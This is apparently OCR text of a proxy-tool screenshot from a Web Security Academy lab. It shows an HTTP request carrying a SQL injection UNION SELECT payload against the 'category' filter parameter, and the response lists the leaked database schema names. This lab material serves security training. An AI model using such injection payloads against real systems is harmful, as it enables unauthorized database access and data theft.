 Request
Clear − +
1 GET /filter?category=Gifts'%20UNION%20SELECT%20null%2Cschema_name%20f
rom%20information_schema.schemata--%20- HTTP/1.1
2 Host: 0af300b7044c91c8801c17af001b0006.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0af300b7044c91c8801c17af001b0006.web-security-academ
y.net/filter?category=Gifts
9 Cookie: session=FuHAVfdOHdc6xpEHVghauniQI0saa6ot
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
16 Priority: u=0, i
17
18
Response
74 <tr>
75 <td>information_schema</td>
76 </tr>
77 <tr>
78 <td>public</td>
79 </tr>
80 <tr>
81 <th>High-End Gift Wrapping</th>
82 <td>We offer a completely unique gift wr
apping experience - the gif</td>
83 </tr>
84 <tr>
85 <th>Conversation Controlling Lemon</th>
86 <td>Are you one of those people who open
s their mouth only to disco</td>
87 </tr>
88 <tr>
89 <td>pg_catalog</td>
90 </tr>
91 <tr>
92 <th>Couple&apos;s Umbrella</th>
93 <td>Do you love public displays of affec
tion? Are you and your part</td>
94 </tr>
95 <tr>